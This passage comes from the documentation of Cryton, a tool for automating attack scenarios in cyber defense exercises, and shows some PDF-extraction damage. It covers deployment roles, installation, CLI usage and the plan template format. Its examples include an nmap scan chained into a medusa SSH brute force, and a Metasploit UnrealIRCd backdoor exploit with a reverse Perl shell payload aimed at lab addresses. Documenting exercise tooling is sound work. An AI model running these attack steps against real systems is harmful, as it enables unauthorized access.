docker\_daemon\_configuration: mtu: 1442

#### **deploy-worker (with modules)**

Install prerequisites and Worker with modules using pipx. Start the Worker afterward in the background (you have to check for errors manually in the  $\{ \}$  cryton\_worker\_output\_file  $\}$ ).

To start msfrpcd in the background use start\_msfrpcd: yes . Set cryton\_cli\_runas\_user to the correct user for whom will the Worker be installed.

Optionally, Worker can be installed in a mode fitting for development purposes. To enable this mode, set development: True variable for Ansible. This will install and run the Worker using poetry.

Override environment variables as specified in the [settings](https://beast-public.gitlab-pages.ics.muni.cz/cryton/cryton-documentation/2022.2/starting-point/worker/#settings). In the Ansible playbook use the following:



For all available role variables, check cryton-deploy/roles/deploy-worker/defaults/main.yml .

For running the Ansible playbook, community.general module is needed. Install it by ansible-galaxy collection install community.general .

# **deploy-cli**

Install prerequisites, dependencies, and CLI in ~/.local/bin/cryton-cli using pipx, register it to PATH, and export .env vars into ~/.local/cryton-cli/.env .

Set cryton cli runas user to the correct user for whom will the Worker be installed.

Override environment variables as specified in the [settings](https://beast-public.gitlab-pages.ics.muni.cz/cryton/cryton-documentation/2022.2/starting-point/cli/#settings). In the Ansible playbook use the following:

```
 - role: deploy-cli
    cryton_cli_environment:
      VARIABLE_TO_OVERRIDE: new_value
 ...
```
For all available role variables, check cryton-deploy/roles/deploy-cli/defaults/main.yml .

#### **register-worker**

Register Worker in Core using CLI.

Specify cryton\_worker\_name , cryton\_worker\_description , and cryton\_cli\_runas\_user to the correct user with access to the CLI.

Override environment variables as specified in the [settings](https://beast-public.gitlab-pages.ics.muni.cz/cryton/cryton-documentation/2022.2/starting-point/cli/#settings). In the Ansible playbook use the following:

```
 - role: register-worker
    cryton_cli_environment:
      VARIABLE_TO_OVERRIDE: new_value
 ...
```
For all available role variables, check cryton-deploy/roles/register-worker/defaults/main.yml .

#### **deploy-frontend**

Install prerequisites and frontend for Cryton Core API using Docker Compose. The frontend is by default served on port 8080.

# **!This role requires the host to have at least 2048 MB RAM and 2 CPU cores (tested with AMD Ryzen 5 5600x) otherwise the Frontend installation might fail.!**

Override environment variables as specified in the [settings](https://beast-public.gitlab-pages.ics.muni.cz/cryton/cryton-documentation/2022.2/starting-point/frontend/#settings). In the Ansible playbook use the following:

```
 - role: deploy-frontend
    cryton_frontend_environment:
      VARIABLE_TO_OVERRIDE: new_value
 ...
```
For all available role variables, check cryton-deploy/roles/deploy-frontend/defaults/main.yml.

To create, update, and load the Docker configuration saved in /etc/docker/daemon.json, set update\_docker\_daemon\_configuration: yes , and use docker\_daemon\_configuration dictionary to create the configuration. Example and default:

docker\_daemon\_configuration: mtu: 1442

# 3.4.3 Examples

# **Deploy Core**

name: Deploy Core hosts: c2-server become: yes

 roles: - role: deploy-core

#### **Deploy Worker (with modules)**

```
- name: Deploy Worker with modules
   hosts: attacker
   become: yes
   roles:
     - role: deploy-worker
       cryton_worker_runas_user: my-user
 cryton_worker_environment:
 CRYTON_WORKER_MODULES_DIR: "{{ cryton_modules_directory }}/modules"
```
 CRYTON\_WORKER\_RABBIT\_HOST: 127.0.0.1 CRYTON\_WORKER\_NAME: unique-name

# **Deploy CLI**

```
- name: Deploy CLI
   hosts: client
   become: yes
   roles:
     - role: deploy-cli
 cryton_cli_runas_user: my-user
 cryton_cli_environment:
          CRYTON_CLI_API_HOST: 127.0.0.1
```
# **Register Worker**

```
- name: Register Worker
   hosts: client
 roles:
 - role: register-worker
       cryton_cli_runas_user: my-user
 cryton_worker_name: unique-name
 cryton_worker_description: custom Worker description
       cryton_cli_environment:
         CRYTON_CLI_API_HOST: 127.0.0.1
```
### **Deploy CLI and register new Worker**

```
- name: Deploy CLI and register Worker
   hosts: client
   become: yes
   vars:
     cryton_cli_runas_user: my-user
     cryton_cli_environment:
         CRYTON_CLI_API_HOST: 127.0.0.1
   roles:
     - role: deploy-cli
- role: register-worker<br>cryton_worker_name: unique-name<br>cryton_worker_description: custom Worker description
```
## **Deploy frontend**

```
- name: Deploy frontend
  hosts: client
  become: yes
  roles:
 - role: deploy-frontend
 cryton_frontend_environment:
        crytonRESTApiHost: 127.0.0.1
```
# <span id="page-32-0"></span>4. Getting started

# <span id="page-32-1"></span>4.1 Installation example (local deployment)

This example will walk you through the installation of all Cryton components (locally). However, we will only change the necessary settings, since this is primarily a showcase installation. For Cryton to work correctly, **be strict about the order of components installation to preserve dependencies**.

We will use **pipx** to install CLI and **Docker Compose** to install Core with Frontend.

Please make sure you are using a system that has at least 2048 MB of RAM and 2 CPU cores, otherwise you might experience stability issues.

## 4.1.1 Install prerequisites

The following packages might be missing on your system and are **necessary**:

- *python3-pip* •
- *python3-venv* •

Make sure you have installed and set up correctly the following tools:

- [pipx](https://pypa.github.io/pipx/) (requires restarting terminal session)
- [curl](https://curl.se/)
- [Docker Compose](https://docs.docker.com/compose/install/) (requires system reboot)
- [git](https://git-scm.com/)

Also make sure the directory  $\sim$ /.local/ exists, since we will be using it for the installation.

mkdir -p ~/.local/

# 4.1.2 Install CLI

## More information can be found in the [starting point](#page-22-0).

First, we create an application directory and save settings into it. We will install the CLI afterward.

```
cd ~/.local/
mkdir -p ~/.local/cryton-cli/
curl -o ~/.local/cryton-cli/.env https://gitlab.ics.muni.cz/beast-public/cryton/cryton-cli/-/raw/2022.2.0/.env
pipx install cryton-cli
```
# 4.1.3 Install and run Frontend (optional)

More information can be found in the [starting point](#page-27-0).

First, we clone the repository and checkout the correct version. Finally, we install and start Cryton Core and all necessary services (RabbitMQ, Postgres, PgBouncer).

```
cd ~/.local/
git clone https://gitlab.ics.muni.cz/beast-public/cryton/cryton-frontend.git
cd cryton-frontend
git checkout 2022.2.0a0
sudo docker compose up -d --build
```
## 4.1.4 Install and run Core

More information can be found in the [starting point](#page-12-1).

First, we clone the repository and checkout the correct version. Finally, we install and start Cryton Core and all necessary services (RabbitMQ, Postgres, PgBouncer).

cd ~/.local/ git clone https://gitlab.ics.muni.cz/beast-public/cryton/cryton-core.git cd cryton-core git checkout 2022.2.1 sudo docker compose -f docker-compose.yml -f docker-compose.prerequisites.yml up -d --build

# 4.1.5 Test the installation

Now we want to test if the CLI and Core are communicating.

Open a new terminal Window, type in the following command and check if the Core sends an empty response:

# <span id="page-34-0"></span>4.2 Simple Workflow

# 4.2.1 Prerequisites

Before you start with this example, it is assumed that:

- [Core](#page-12-1) is installed and running. •
- [CLI](#page-22-0) is already installed. •
- Worker is already installed and running. •
- Modules are mounted to Worker.
- [Nmap](https://www.kali.org/tools/nmap/) and [Medusa](https://www.kali.org/tools/medusa/) tools are installed and accessible from Worker.
- Core and CLI are installed on the same machine. If not, see the Cryton CLI [settings](#page-22-1) or [usage](#page-23-0) section to connect cryton-cli to cryton-core.

If you haven't installed the Cryton toolset already, feel free to follow the [installation example.](#page-32-1)

# 4.2.2 Cryton attack workflow

The following is the ideal sequence of steps to use when planning an attack and using Cryton to automate it. First, you need to prepare an infrastructure for your cyber defense exercise. Once you have it, you can start planning your attack:

- 1. Create an [attack plan template.](#page-39-1)
- 2. Install and set up Core, CLI/Frontend.
- Set up your Workers (one for each team): 3.
- Download and mount the required modules for the plan. •
- Install module prerequisites (attack tools, system requirements).
- Update the Worker settings and start it (Python dependencies can be installed on Worker startup).
- 4. Register Workers and create Run from the attack plan.
- Execute or schedule the Run. 5.

## 4.2.3 Create plan template

To execute our attack plan, we must create its [template](#page-39-1) (YAML) first – a description of the actions required to run during attack execution based on tools used during the attack.

We will be using a basic template example, which can be found [here](https://gitlab.ics.muni.cz/beast-public/cryton/cryton-core/-/tree/2022.2.1/examples) as well as other examples.

```
---
# This is a simple example of Step chaining.
# Required modules: mod_cmd, mod_medusa.
plan:
   name: Basic example
   owner: Cryton
   stages:
      name: get-localhost-credentials
 trigger_type: delta
 trigger_args:
         seconds: 0
       steps:
          - name: check-ssh
           is_init: true
            step_type: worker/execute
           arguments:
              module: mod_nmap
              module_arguments:
                target: {{ target }}
                ports:
                  - 22
            next:
              - type: result
 value: OK
 step: bruteforce
```
 - name: bruteforce step\_type: worker/execute arguments: module: mod medusa module\_arguments: target: {{ target }} credentials: username: {{ bruteforce.username }} password: {{ bruteforce.password }}

Once we are satisfied with our template, we can upload it using CLI:

cryton-cli plan-templates create path/to/template.yml

#### **Example:**

```
cryton-cli plan-templates create cryton-core/examples/basic-example/template.yml
Template successfully created! ({'id': 1})
```
#### **Validating plan template**

Before we upload the template, we should validate it. However, for our template to be validated correctly, we have to provide an inventory file, which is described [here](#page-36-0). Once we have it, we can simply run:

cryton-cli plans validate path/to/template.yml -i path/to/my/inventory-file.yml

#### **Example:**

```
cryton-cli plans validate cryton-core/examples/basic-example/template.yml -i cryton-core/examples/basic-example/inventory.yml
Plan successfully validated! (<response>)
```
### 4.2.4 Set up Worker(s)

**Notice:** If you've set up Cryton using the [installation example](#page-32-1), and you're not using it for production, you can skip this section.

Check if the Workers have the correct settings, mainly CRYTON\_WORKER\_RABBIT\_\* , CRYTON\_WORKER\_NAME , and CRYTON\_WORKER\_MODULES\_DIR .

Use the --install-requirements (-I) flag to install the requirements (python dependencies) at startup.

If everything is set, you can start each worker:

cryton-worker start

If you want to run the Worker in the background use:

nohup cryton-worker start > ~/.local/cryton-worker/std\_out 2>&1 &

**Notice:** If you're using Docker Compose to install and run Worker, and you've changed the settings, you have to restart the container.

At this point, our worker is active and awaiting messages from Core. However, to be able to use it, we have to register it in Core's database. We can do that using CLI (repeat for each Worker). Keep in mind that **WORKER\_NAME** must be the same as Worker's CRYTON WORKER NAME variable:

cryton-cli workers create <WORKER\_NAME> -d <WORKER\_DESCRIPTION>

#### **Example:**

cryton-cli workers create unique-name -d "kali-worker1 on 192.168.56.101" Worker successfully created! ({'id': 1})

To check if the Workers are running use a health check (repeat for each Worker):

cryton-cli workers health-check <WORKER\_ID>
#### **Example:**

```
cryton-cli workers health-check 1
The Worker successfully checked! (<response>)
```
#### 4.2.5 Create Plan instance

Now we need to create a Plan instance we will use for the execution. We can create it using the combination of the previously uploaded template and an [inventory file.](#page-49-0)

Create the following inventory file:

```
---
target: 127.0.0.1
bruteforce:
   username: my_user
   password: my_pass
```
If you haven't uploaded the template, because you want to **validate it first**, see [this](#page-35-0) section.

To create a new Plan instance use:

cryton-cli plans create <TEMPLATE\_ID> -i path/to/my/inventory-file.yml

#### **Example:**

```
cryton-cli plans create 1 -i cryton-core/examples/basic-example/inventory.yml
Plan Instance successfully created! ({'id': 1})
```
## 4.2.6 Create Run

The last step we have to make is to create a new [Run](#page-51-0) from the previously created Plan instance and Worker(s). To do so, use:

cryton-cli runs create <PLAN\_INSTANCE\_ID> <WORKER\_ID1> <WORKER\_ID2> <WORKER\_ID3>

#### **Example:**

```
cryton-cli runs create 1 1 2 3
Run successfully created! ({'id': 1})
```
## 4.2.7 Execute Run

Now that everything is prepared, we can execute our Run immediately or schedule it for later. To execute the Run immediately, use:

cryton-cli runs execute <RUN\_ID>

#### **Example:**

```
cryton-cli runs execute 1
Run successfully executed! (Run 1 was executed.)
```
## 4.2.8 Schedule Run

Run executions can be scheduled to a specific date and time. By default, the system timezone will be used. To use UTC timezone, use the --utc-timezone flag.

cryton-cli runs schedule <RUN\_ID> <DATE> <TIME>

#### **Example:**

```
cryton-cli runs schedule 1 2020-06-08 10:00:00
Run successfully scheduled! (Run 1 is scheduled for 2020-06-08 10:00:00.)
```
## 4.2.9 Pause/Resume Run

In case you need to pause a Run in progress use:

cryton-cli runs pause <RUN\_ID>

#### **Example**:

```
cryton-cli runs pause 1
Run successfully paused! (Run 1 was paused.)
```
Run will be paused after all the running Steps finish.

To resume the execution use:

cryton-cli runs resume <RUN\_ID>

## **Example**:

```
cryton-cli runs resume 1
Run successfully resumed! (Run 1 was resumed.)
```
## 4.2.10 Report results

It is crucial to know the current state of your Run and its results. That is why a report can be generated anytime during the execution.

#### **Show Run information**

To see if the executed Run has finished, you can check its state (and other useful information):

cryton-cli runs show <RUN\_ID>

## **Example:**

```
cryton-cli runs show 1<br>id: 1, schedule_time: None, start_time: 2021-05-24T00:08:45.200025, pause_time: None, finish_time: 2021-05-24T00:09:18.397199, state: RUNNING
```
#### **View report**

Reports can be viewed directly in cryton-cli (**to quit, press Q**):

cryton-cli runs report <RUN\_ID> --less

#### **Example:**

cryton-cli runs report 1 --less

#### **Generate report**

You can also save the report into a file:

cryton-cli runs report <RUN\_ID>

#### **Example:**

```
cryton-cli runs report 1
Successfully created Run's report! (file saved at: /tmp/report_run_1_2020-06-08-10-15-00-257994_xdQeV)
```
# 5. Designing phase

# 5.1 What is an attack scenario

Let's start with the description of the attack scenario. I use attack scenario and Plan interchangeably - Plan is just the name of the element in the formal description of the attack scenario.

An attack scenario is a sequence of steps with some common objective. This objective may be data exfiltration, access to target systems, denial of service, or any other harmful action. For some exercises, every attack should be divisible into different stages. Imagine you have to attack infrastructure with multiple machines - each machine can be a separate stage. Or you want to attack according to some kill-chain, e.g. the first stage would be scanning of the infrastructure, the second is brute force attack on credentials to found systems, etc.

The last and most important element of the Plan description is the attack step. This is the execution of an attack script or tool against the target. A step can be running a Metasploit exploit, or running a Nmap scan. Steps are dependent on each other, and so they create an execution tree, where each of them has set the list of successors based on some condition. The condition may be a success or a string value returned by its predecessor.

Putting this all together you get the whole attack scenario (called **Plan**), which is divided into different stages (called **Stage**). Every stage is set to run at a specific time, as this is often required by the exercise. And finally, each stage consists of attack steps (called **Step**), which are organized in a non-binary tree described above.

# 5.2 Template

## 5.2.1 What is a template

The most important part is creating a plan template. This is basically a Plan object written in YAML format. You can find a detailed description of this format in section [Plan](#page-40-0).



Template itself is not a fully described attack scenario. The structure of the Attack (execution tree) is correct, but there are still unfilled places (e.g. IP addresses of targets or some other [inventory variables](#page-49-0)). This way an Attack Template can be designed before knowing these details and used in multiple different environments.

The first step in designing a Plan (attack scenario) is creating a template. In this step the user is supposed to write the whole scenario in the form of Plan, Stages and Steps.

An abstract Plan can look like this:

Plan Stage 1 Step 1 Step 2 Stage 2 Step 3

## <span id="page-40-0"></span>5.2.2 Plan

## Plan is the basic unit of an attack scenario. It contains the name and owner of the Plan and a list of [Stages](#page-41-0).



## Example of defining a Plan using YAML:

plan: name: my-plan owner: my name stages: ...

To better understand what each argument means and defines, here is a short description:

- **name** Sets the name of the Plan. •
- **owner** Name of the person who created the Plan. •
- **stages** List of [Stages](#page-41-0) that will be executed during the Plan's execution. •

## <span id="page-41-0"></span>5.2.3 Stage

A stage is a unit defined by a target and its trigger (for example time of start). It contains a list of attack [Steps](#page-44-0) that are related to each other.



## Example of defining Stage using YAML:

name: my-stage trigger\_type: delta trigger\_args: minutes: 5 steps:

... depends\_on: - previous-stage

To better understand what each argument means and defines, here is a short description:

- **name** Sets the name of the Stage, which is mainly used to define its purpose (**must be unique** across the Plan). •
- **trigger\_type** Type of the trigger to be used. For more details see [triggers.](#page-42-0) •
- **trigger\_args** Dictionary arguments, that are specific for each type of trigger. For more details see [triggers](#page-42-0). •
- **steps** List of related [Steps](#page-44-0) that will be executed during the Stage's execution. •
- **depends\_on** If the Stage depends on other Stages' actions, we can tell the Stage to wait until the other Stages are finished. For more details see [dependencies](#page-43-0).

#### <span id="page-42-0"></span>**Triggers**

#### **DELTA**

Schedule execution for a specific time after the plan start, e.g. minutes: 30 .

#### **Examples**

```
trigger_type: delta
trigger_args:
  hours: 0 # Wait for x hours.
 minutes: 0 # Wait for x minutes.
  seconds: 0 # Wait for x seconds.
```
#### **DATETIME**

Schedule execution for a specific date and time after the plan started.

#### **Trigger arguments:**

**Notice:** One argument from the Date and Time part of arguments (every argument except timezone ) is required. Besides that, arguments are optional and their default values are used in their absence.



**Examples**

# This stage would be executed on 2022-01-01 08:20:00 in Europe/Prague timezone trigger\_type: datetime trigger\_args: timezone: Europe/Prague

 year: 2022 month: 1 day: 1 hour: 8 minute: 20

second: 00

# This stage would be executed at 16:00 UTC on the day of the plan execution

trigger\_type: datetime trigger\_args:

hour:  $16$ 

**HTTP LISTENER**

The stage will be executed on specific data received in the HTTP request (GET/POST) on the listener.

```
trigger_type: HTTPListener
trigger_args:
  host: localhost # Address of the listener from the Worker's perspective.
   port: 8082 # Port of the listener from the Worker's perspective.
   routes: # List of routes listener will check for requests.
     - path: /index # Request's path.
     method: GET # Request's allowed method.
       parameters: # Request's required parameters.
        - name: parameter # Parameter's name
          value: value # Parameter's value.
```
**MSF LISTENER**

The stage will be executed when a session with the user-defined arguments is returned from Worker. Once the session is saved, it can be accessed using use\_named\_session: my-stage-name\_session , where my-stage-name is the Stage's name.

Identifiers are arguments that can be used to identify a msf session that we are waiting for to trigger the Stage. Arguments in identifiers use partial 'regex' to get matches. For example, they can use 'handler' to match 'exploit/multi/handler'.

```
trigger_type: MSFListener
trigger_args:
   identifiers: # Optional, by default MsfTrigger will try to find a match using 'via_exploit' and 'via_payload' based on used msf module and payload
     type: 'shell'
     tunnel_local: '192.168.56.50:4444' 
 tunnel_peer: '192.168.56.51:35380'
 via_exploit: 'exploit/unix/irc/unreal_ircd_3281_backdoor'
     via_payload: 'payload/cmd/unix/reverse_perl'
     desc: 'Command shell'
     info: ''
     workspace: 'false'
 session_host: '192.168.56.50'
 session_port: '4444'
     target_host: ''
     username: 'vagrant'
     uuid: 'o3mnfksh'
     exploit_uuid: 'vkzl8sib'
    routes:
     arch: 'python'
  exploit: unix/irc/unreal_ircd_3281_backdoor # Exploit to use.
   exploit_arguments: # Arguments that will be passed to the exploit.
     RHOST: 192.168.56.51
     RPORT: 6697
  payload: cmd/unix/reverse perl # Payload to use.
 payload_arguments: # Arguments that will be passed to payload.
 LHOST: 192.168.56.50
     LPORT: 4444
```
#### <span id="page-43-0"></span>**Dependencies**

Creating time based triggers can be limiting, since the Stage itself can take more time than expected. To ensure that the Stages will execute in the correct order, you can choose to check if some other Stage has already finished, before its execution. All you have to do is define the depends\_on argument.

This way you can ensure that the sessions and gathered output from other Stages are available.

name: stage-name depends\_on: - other-stage

## <span id="page-44-0"></span>5.2.4 Step

As the name suggests, a Step is equal to one action. All the possible actions will be described later. Every step can have a successor(s) which execution will follow according to provided conditions.

#### Example of defining Step using YAML:

```
name: get-credentials
step_type: worker/execute
is_init: true
output_prefix: credentials_from_localhost
arguments:
   module: mod_medusa
   module_arguments:
     target: localhost
     credentials:
       username: admin
       password: admin
next:
    - type: result
     value: OK
     step: create-sesion
```
To better understand what each argument means and defines, here is a short description (sub-arguments are omitted since they will be discussed in more depth in their own section):

- **name** Sets the name of the Step, which is mainly used to define its purpose (**must be unique** across the Plan). •
- **step\_type** Sets what action will the Step perform and what arguments will the Step use, more info [below](#page-44-1).
- **is\_init** Defines if the step is initial (is executed first) and is not a successor. •
- **output prefix** If you want to use a custom name for sharing Step's results (*serialized output*) you can define this parameter. By default, the Step's *name* is used. For more details see [Output prefix](#page-46-0).
- arguments Dictionary of arguments different for each *step* type. To check out all possible parameters and [types](#page-44-1) see types [section.](#page-44-1)
- **next** Defines Step's successors, more info [below](#page-45-0). •

#### <span id="page-44-1"></span>**Step types**

Step types are represented by the mandatory step\_type parameter which defines what action should be executed in Step. It tells the Worker component what arguments to expect and what functions to run based on them.

#### **Currently, there are 3 types:**



## <span id="page-45-1"></span>**Execute attack module on Worker**

This functionality uses step\_type: worker/execute and enables the execution of an attack module on a worker defined by the following parameters.

